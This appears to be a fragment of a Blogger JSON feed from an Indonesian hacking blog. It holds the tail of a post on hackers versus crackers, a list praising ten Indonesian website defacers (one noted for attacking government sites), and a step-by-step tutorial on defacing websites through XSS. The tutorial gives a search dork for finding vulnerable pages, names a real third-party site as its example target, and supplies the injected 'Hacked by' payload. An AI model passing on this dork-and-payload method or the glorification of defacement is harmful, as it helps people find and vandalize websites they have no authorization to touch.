padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Esebenarnya sama. Yang membedakan keduanya adalah tujuannya. Dari segi kemampuan,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Ejuga tidak jauh berbeda. Tapi\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eseringkali memiliki ilmu yang lebih oke dan keberanian serta kenekatan yang lebih besar daripada\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Namun dari segi mentalitas dan integritas, keduanya beda jauh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ECredit :\u0026nbsp;\u003Ca href=\"http:\/\/blog.duniascript.com\/perbedaan-hacker-dengan-cracker.html\" rel=\"nofollow\" target=\"_blank\"\u003Eblog.duniascript.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/868503128418509717\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html#comment-form","title":"4 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html","title":"Perbedaan Hacker Dan Cracker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s72-c\/1294301368.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-1611268376180511054"},"published":{"$t":"2012-03-13T00:53:00.004+07:00"},"updated":{"$t":"2012-09-23T11:16:33.339+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Daftar 10 Defacer yang Mengharumkan Nama Indonesia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"color: lime;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Pada tau deface kan?\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EYap benar sekali, salah satu Seni hacking yang merubah index suatu website.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EUdah tau? Bahwa defacer Indonesia yang active (Bisa di Bilang Mengesankan)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EIni saya kutib dari beberapa sumber MagelangCyber, Indonesian Defacer, Archive Santri Cyber \u0026amp; Zone-H.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: white; text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s1600\/MH.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s320\/MH.jpg\" title=\"Daftar 10 Defacer yang Mengharumkan Nama Indonesia\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EBanyak yang bilang Seni hacking ini banyak dilakukan (Para Lamer), tidak semua defacer Begitu! Berikut \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer\u0026nbsp;yang Mengharumkan Nama Indonesia :\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EkaMtiEz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Adalah salah satu orang lama dalam bidang Deface Mendeface Ini, Diapun di kenal Dengan Crewnya (Magelang Cyber) \u0026amp; Indonesian Coder. Defacer satu ini wajib di acungi Jempol.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EJundab\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Dia\u0026nbsp;adalah teman dari KaMitiEz itu sendiri, banyak yang bilang bahwa defacer satu Ini (Berbau Jihad) (Terlihat pada Html Defaced Nya Sendiri) diapun dikenal dengan Mass Junz Magelang Cyber.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHmei7\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Mempunyai Skill Vb6 yang memadai \u0026amp; yang sering menyatroni Forum Underground Ini berasal Dari semarang. Diapun Bisa di kenal teman Mas Junz \u0026amp; Kamitiez, Jangan anggap enteng defacer satu ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EKal0ng666\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kal0ng666 (Dari Nick saja) Kalian sudah bisa menebak salah satu attacker Situs Pemerintah \u0026amp; Forum Underground ini. Dari Pekalongan (Pekalongan Blackhat). Tentu saja dengan team\/teman, seperti Hmei7, kaMitiEz \u0026amp; Jundab dia cepat dikenal Masyarakat Dunia maya !\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EDr.Cruzz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Dr.Cruzz adalah salah seorang Staff Indonesiancoder, terlihat dari sifat misteriusnya. Dari dia mendeface forum Hacking Regional ternama (PalembangHackerLInk) Nama dia terkenal sejak aksi Defacenya, di PHL Defacer satu ini Wajib Kita acungi\u0026nbsp;4 jempol XD\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EAl3x_0wn5\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini juga pernah melakukan deface pada situs regional lainya. terdengar dia anak Medan (Yang menentang Forum Regional Sendiri) yap medan Cyber, Tapi dengan skill yang memadahi Alex pantas kita anggap sebagai Top 10 Indonesian Defacer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHo1onk\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kebalikan Al3x, si Ho1onk Ini adalah orang penting di (Hacker-Newbie) dia Menajabat sebagai Mod (Admin di MedanCYberTeam) \u0026lt;\u0026lt; yang di Benci Al3x, dan Juga keahliannya di Bidang mIRC memaksa kita angkat kaki dah, Archive yang rata-rata webshop membuat pada carder marah.\u0026nbsp;Dia pantas disebut menjilat lidah sendiri.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EBaghazzNewbie23\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini sudah terkenal di google, apa lagi dengan wordpress, wordpress yang dia deface. dia pantas Mendapatkan Profesional Security Wordpres.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EMarwanz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Disini saya Melihat dia Baru Masuk (20 Besar Di IndevEs), Tapi website yang dia archivekan sendiri harus membuat saya mengakui bahwa dia memang top, dan Kami Banyak Melihat (user satu ini) Memiliki Banyak masalah kepada defacer Besar (enteh kenapa?).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EOnestree\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer , yang mempunyai banyak teman ini, adalah Pemimpin dari IslamCYber, yang sampai kini onestree terus mengahajar situs Malay.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMungkin segitu dulu yang dapat saya Kutip dari \u003Ca href=\"http:\/\/www.indonesiandefacer.org\/\" target=\"_blank\"\u003EIndonesian Defacer Archives\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: black; text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAda Defacer yang Mengharumkan nama Indonesia \u0026amp; ada juga yang Menghancurkan nama Indonesia, semua tergantung dari pribadi masing-masing. Salam Olahraga !\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/www.kaskus.us\/showthread.php?p=487253822\" target=\"_blank\"\u003Ekaskus\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Review-aggregate\"\u003E\n\u003Cspan itemprop=\"itemreviewed\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan itemprop=\"rating\" itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Rating\"\u003E \u003Cspan itemprop=\"average\"\u003E9\u0026nbsp;\u003C\/span\u003Eout of \u003Cspan itemprop=\"best\"\u003E10\u003C\/span\u003E based on \u003Cspan itemprop=\"votes\"\u003E10\u003C\/span\u003E ratings. \u003Cspan itemprop=\"count\"\u003E6\u003C\/span\u003E user reviews.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/1611268376180511054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html#comment-form","title":"22 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html","title":"Daftar 10 Defacer yang Mengharumkan Nama Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s72-c\/MH.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5511696800815861981"},"published":{"$t":"2012-06-06T21:39:00.004+07:00"},"updated":{"$t":"2012-08-27T23:15:03.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Menggunakan Teknik XSS Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Udah lama ngga posting tentang tutor \u003Cu\u003Edefacing\u003C\/u\u003E website hehee, Sekarang saya akan sempatkan membahas tentang \u003Cu\u003ECyber Gravity\u003C\/u\u003E lagi nih... yaitu Cara Deface Website Menggunakan Teknik XSS Vulnerability.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSebelumnya udah pada tau belum apa itu \u003Cb\u003EXSS Vulnerability?\u003C\/b\u003E XSS Vulnerability adalah suatu cara memasukan code\/script HTML kedalam suatu website dan dijalankan melalui browser di client. Ok deh, Langsung aja kita bahas bersama Cara Deface Website Menggunakan Teknik XSS Vulnerability ini !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1).\u003C\/b\u003E Pertama, Masukan Dorknya :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003Einurl:\"\/showcatrows.php?CategoryID=\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s1600\/asasa.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s320\/asasa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E2)\u003C\/b\u003E. Kalo sudah, Pilih salah satu web yang akan kita deface.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh : saya pakai web ini\u0026nbsp;\u003Ca href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s1600\/assadadsa.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s320\/assadadsa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E3).\u003C\/b\u003E Jika sudah masuk ke halaman web target, kita modifikasi sedikit URL web target dengan menambahkan tanda \u003Cspan style=\"color: lime;\"\u003E\"\u003C\/span\u003E dan \u003Cspan style=\"color: lime;\"\u003E\u0026gt;\u003C\/span\u003E setelah angka, tepatnya pada akhir URL. Lalu tambahkan kode HTML deface kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh :\u0026nbsp;\u003Ca href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\"\u0026gt;\u0026lt;marquee\u0026gt;\u0026lt;h1\u0026gt;Hacked by Cirebon-Cyber4rt\u0026lt;\/h1\u0026gt;\u0026lt;\/marquee\u0026gt;\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cb\u003E4).\u003C\/b\u003E Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s1600\/adsdas.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s320\/adsdas.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E5).\u003C\/b\u003E Selesai, Website sudah berhasil kita deface :D\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ETriknya memang cukup simpel, dimana kita memanfaatkan celah keamanan pada XSS sebuah website dengan memasukan sebuah code\/script HTML.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESekian tutorial deface website kali ini dari saya, semoga artikel tentang \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E ini dapat bermanfaat bagi sobat.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13253\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5511696800815861981\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html#comment-form","title":"54 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html","title":"Cara Deface Website Menggunakan Teknik XSS 